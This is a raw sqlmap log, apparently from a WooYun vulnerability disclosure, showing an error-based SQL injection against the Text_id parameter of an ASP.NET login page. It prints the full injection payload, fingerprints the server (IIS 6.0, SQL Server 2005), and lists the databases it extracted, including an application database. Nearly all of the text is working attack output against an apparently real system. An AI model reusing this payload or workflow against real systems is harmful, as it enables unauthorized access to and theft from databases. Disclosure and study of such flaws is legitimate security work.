 [*] starting at 20:20:44
[20:20:44] [INFO] parsing HTTP request from 'sqlmap.txt'
[20:20:44] [INFO] resuming back-end DBMS 'microsoft sql server'
[20:20:44] [INFO] testing connection to the target URL
[20:20:44] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: Text_id (POST)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: __VIEWSTATE=/wEPDwULLTE0NjA3OTU1NDQPZBYCAgMPZBYCAgMPDxYCHgRUZXh0BR7nlKjmiLflkI3plJnor6/vvIHor7fkv67mlLn
jgIJkZGS/N7wnJlghmWFVa5j+OGhy4nXAYA==&Text_id=admin' AND 5447=CONVERT(INT,(SELECT CHAR(113)+CHAR(112)+CHAR(98)+CHAR(
112)+CHAR(113)+(SELECT (CASE WHEN (5447=5447) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(98)+CHAR(118)+CHAR(11
3)+CHAR(113))) AND 'efdU'='efdU&Text_pass=admin&Button1=%E7%99%BB%E5%BD%95
---
[20:20:44] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[20:20:44] [INFO] fetching database names
[20:20:44] [INFO] the SQL query used returns 5 entries
[20:20:44] [INFO] resumed: lbjgl
[20:20:44] [INFO] resumed: master
[20:20:44] [INFO] resumed: model
[20:20:44] [INFO] resumed: msdb
[20:20:44] [INFO] resumed: tempdb
available databases [5]:
[*] lbjgl
[*] master
[*] model
[*] msdb
[*] tempdb
www.wooyun.org